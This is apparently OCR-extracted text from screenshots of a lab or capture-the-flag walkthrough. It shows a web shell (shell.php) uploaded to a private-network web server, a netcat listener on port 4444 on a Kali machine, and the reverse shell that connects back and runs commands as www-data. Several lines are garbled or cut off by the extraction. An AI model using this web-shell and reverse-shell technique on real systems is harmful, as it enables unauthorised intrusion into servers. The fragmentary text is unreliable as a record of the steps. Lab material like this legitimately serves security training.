 http://192.168.31.5:60080/shell.php
info exp toal range 译 other safe next
total 104 drwxr-xr-x 3 www-data www-data 4096 May 3 02:30 . drwxr-xr-x 3 root root 4096 Dec 16 2016 .
2015 eye.jpg -rw-r--r-- 1 root root 3639 Dec 27 2016 index.php drwxr-xr-x 2 root root 4096 Dec 27 2016 s
root root 57626 Dec 27 2016 sec.png -rwxrwxrwx 1 www-data www-data 5496 May 3 02:16 shell.php -rw-r
00:29 uname.txt
Coming Soon guys!
parallels@kali-linux-2021-3: ~/Desktop/tool/shell ⌥⌘1
100% 5496 311.6KB/s 00:00
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/shell]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.5: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.5] 57904
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
x86_64 x86_64 GNU/Linux
02:30:30 up 2:17, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
waldo pts/0 tmux(741).%0 08:12 ? 1.72s 1.72s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$